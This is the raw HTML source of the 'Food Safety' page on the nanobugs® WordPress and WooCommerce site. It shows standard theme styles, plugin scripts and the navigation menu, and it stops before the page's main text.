

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nanobugs.com/food-safety/
body_size: 16402
content:
	<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	
	<title>nanobugs® |   Food Safety</title>

	
			
						<meta name=viewport content="width=device-width,initial-scale=1,user-scalable=no">
		
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://nanobugs.com/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="https://development.malymarketing.com/nanobugs.com/wp-content/uploads/2015/02/icon-ecoli.gif">
	<link rel="apple-touch-icon" href="https://development.malymarketing.com/nanobugs.com/wp-content/uploads/2015/02/icon-ecoli.gif"/>
	<!--[if gte IE 9]>
		<style type="text/css">
			.gradient {
				 filter: none;
			}
		</style>
	<![endif]-->

	<link href='https://fonts.googleapis.com/css?family=Titillium Web:100,200,300,400,600,700,800,400italic|Droid+Sans:100,200,300,400,600,700,800,400italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'  >
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="nanobugs® &raquo; Feed" href="https://nanobugs.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="nanobugs® &raquo; Comments Feed" href="https://nanobugs.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="nanobugs® &raquo; Food Safety Comments Feed" href="https://nanobugs.com/food-safety/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nanobugs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnanobugs.com%2Ffood-safety%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nanobugs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnanobugs.com%2Ffood-safety%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.25.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://nanobugs.com/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=4.6.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='default_style-css' href='https://nanobugs.com/wp-content/themes/corposs/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://nanobugs.com/wp-content/themes/corposs/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://nanobugs.com/wp-content/themes/corposs/css/stylesheet.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://nanobugs.com/wp-content/themes/corposs/css/woocommerce.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_responsive-css' href='https://nanobugs.com/wp-content/themes/corposs/css/woocommerce_responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mac_stylesheet-css' href='https://nanobugs.com/wp-content/themes/corposs/css/mac_stylesheet.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='webkit-css' href='https://nanobugs.com/wp-content/themes/corposs/css/webkit_stylesheet.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css' href='https://nanobugs.com/wp-content/themes/corposs/css/style_dynamic.css?ver=1548381248' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://nanobugs.com/wp-content/themes/corposs/css/responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic_responsive-css' href='https://nanobugs.com/wp-content/themes/corposs/css/style_dynamic_responsive.css?ver=1548381248' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://nanobugs.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.6' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css' href='https://nanobugs.com/wp-content/themes/corposs/css/custom_css.css?ver=1548381248' type='text/css' media='all' />
<script type="text/javascript" src="https://nanobugs.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stats.wp.com/w.js?ver=202604" id="woo-tracks-js"></script>
<script type="text/javascript" src="https://nanobugs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nanobugs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://nanobugs.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?ver=4.6.5" id="tp-tools-js"></script>
<script type="text/javascript" src="https://nanobugs.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.5" id="revmin-js"></script>
<script type="text/javascript" src="https://nanobugs.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.0" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://nanobugs.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nanobugs.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.7.0" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nanobugs.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.0" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nanobugs.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nanobugs.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.6" id="vc_woocommerce-add-to-cart-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://nanobugs.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nanobugs.com/wp-json/wp/v2/pages/1288" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nanobugs.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.7.0" />
<link rel="canonical" href="https://nanobugs.com/food-safety/" />
<link rel='shortlink' href='https://nanobugs.com/?p=1288' />
		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '66ed3ee56a';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://nanobugs.com/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://nanobugs.com/wp-content/uploads/2015/02/banner_menagerie-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://nanobugs.com/wp-content/uploads/2015/02/banner_menagerie-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nanobugs.com/wp-content/uploads/2015/02/banner_menagerie-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://nanobugs.com/wp-content/uploads/2015/02/banner_menagerie-300x300.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
</head>

<body data-rsssl=1 class="wp-singular page-template-default page page-id-1288 wp-theme-corposs theme-corposs woocommerce-no-js  supra-theme-ver-1.0.2 wpb-js-composer js-comp-ver-7.6 vc_responsive">

						<div class="wrapper">
	<div class="wrapper_inner">
	<!-- Google Analytics start -->
		<!-- Google Analytics end -->

	
<header class=" scroll_top dark stick menu_bottom page_header">
    <div class="header_inner clearfix">

		<div class="header_top_bottom_holder">
		<div class="header_bottom clearfix" style=' background-color:#ffffff;' >
		    				<div class="container">
					<div class="container_inner clearfix">
			                					<div class="header_inner_left">
                        													<div class="mobile_menu_button"><span><i class="fa fa-bars"></i></span></div>
												<div class="logo_wrapper">
                            							<div class="q_logo"><a href="https://nanobugs.com/"><img class="normal" src="https://nanobugs.com/wp-content/uploads/2015/09/nanobugs_logo.png" alt="Logo"/><img class="light" src="https://nanobugs.com/wp-content/uploads/2015/09/nanobugs_logo.png" alt="Logo"/><img class="dark" src="https://nanobugs.com/wp-content/uploads/2015/09/nanobugs_logo.png" alt="Logo"/><img class="sticky" src="https://nanobugs.com/wp-content/uploads/2015/09/nanobugs_logo.png" alt="Logo"/></a></div>
                            						</div>
                                                					</div>
                    					                    
														
                                <div class="header_bottom_right_widget_holder"><div class="header_bottom_widget widget_text">			<div class="textwidget"><span class='q_social_icon_holder circle_social' data-hover-background-color=#3b5998 data-hover-color=#ffffff><a href='https://www.facebook.com/nanobugs' target='_blank'><span class='fa-stack fa-lg' style='background-color: #3b5998;'><i class='fa fa-facebook' style='color: #ffffff;'></i></span></a></span>
<span class='q_social_icon_holder circle_social' data-hover-background-color=#bb0000 data-hover-color=#ffffff><a href='https://www.youtube.com/channel/UCoof-VP-9zEVyeLuLmeAtIQ' target='_blank'><span class='fa-stack fa-lg' style='background-color: #bb0000;'><i class='fa fa-youtube' style='color: #ffffff;'></i></span></a></span>
<span class='q_social_icon_holder circle_social' data-hover-background-color=#cb2027 data-hover-color=#ffffff><a href='https://www.pinterest.com/Nanobugs/' target='_blank'><span class='fa-stack fa-lg' style='background-color: #cb2027;'><i class='fa fa-pinterest' style='color: #ffffff;'></i></span></a></span></div>
		</div></div>
						
                                                                    
                                   
                                            
                                            
				</div>
				</div>
	</div>
	</div>
    
    
 
<div class="header_top_bottom_holder menu_holder">
<div class="header_menu_bottom menubottom">
	 <div class="container">
     	<div class="container_inner">
						    <div class="header_menu_bottom_inner">
																	<div class="main_menu_header_inner_right_holder">
																	<nav class="main_menu drop_down">
									<ul id="menu-main-menu" class="clearfix"><li id="nav-menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://nanobugs.com/" class=""><i class="menu_icon fa blank"></i><span>Home</span><span class="plus"></span></a></li>
<li id="nav-menu-item-951" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children active has_sub narrow"><a href="" class=" current  no_link" style="cursor: default;" onclick="JavaScript: return false;"><i class="menu_icon fa blank"></i><span>Services</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-949" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://nanobugs.com/health-professionals/" class=""><i class="menu_icon fa blank"></i><span>Health Professionals</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://nanobugs.com/cleaning-professionals/" class=""><i class="menu_icon fa blank"></i><span>Cleaning Professionals</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1304" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1288 current_page_item "><a href="https://nanobugs.com/food-safety/" class=""><i class="menu_icon fa blank"></i><span>Food Safety</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-950" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://nanobugs.com/educators-2/" class=""><i class="menu_icon fa blank"></i><span>Educators</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-1032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://nanobugs.com/menagerie/" class=""><i class="menu_icon fa blank"></i><span>Menagerie</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://nanobugs.com/what-are-nanobugs/" class=""><i class="menu_icon fa blank"></i><span>What are nanobugs®</span><span class="plus"></span></a></li>
